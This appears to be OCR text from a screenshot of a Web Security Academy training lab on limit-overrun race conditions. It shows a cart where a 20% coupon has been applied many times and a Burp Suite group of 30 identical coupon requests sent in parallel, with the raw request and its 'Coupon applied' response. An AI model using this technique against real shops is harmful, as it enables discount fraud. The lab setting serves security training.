 Limit overrun race
https://0a37007b035b9d3383f1971500f80088.web-security-academy.net...
Web Security
Academy
Limit overrun race conditions
Back to lab description
LAB Not solved
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1321.60 Remove
Total: $15.40
Place order
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions JSON Web Tokens InQL Scanner
InQL Timer InQL Attacker JWT Editor
Group 1 30 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 ×
25 × 26 × 27 × 28 × 29 × 30 ×
Send group (parallel) Cancel < > Follow redirection Target: h... HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0a37007b035b9d3383f1971500f80088.web-security-academy.net
3 Cookie: session=Dx87gLUMWEUOPnLCjoUivJei2RrLWKRO
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a37007b035b9d3383f1971500f80088.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a37007b035b9d3383f1971500f80088.web-security-acade
my.net/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=39Jfgvg6pGkPA26luxE4xu2r9fkPq99R&coupon=PROMO20
Search... 0 highlights
Response
etty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Search... 0 highlights
Inspector
Done
100 bytes | 363 millis | 5/30